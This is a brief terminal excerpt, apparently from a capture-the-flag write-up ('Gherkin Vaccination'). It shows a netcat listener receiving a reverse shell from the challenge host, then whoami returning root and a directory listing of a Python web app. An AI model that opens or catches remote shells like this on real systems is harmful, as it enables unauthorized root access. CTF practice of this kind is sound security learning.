 joe@desktop:~/Documents/IntakeCTF/Gherkin Vaccination$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.25.45.48 51766
whoami
root
ls
__pycache__
app.py
db.py
db.sqlite
post.py
static
templates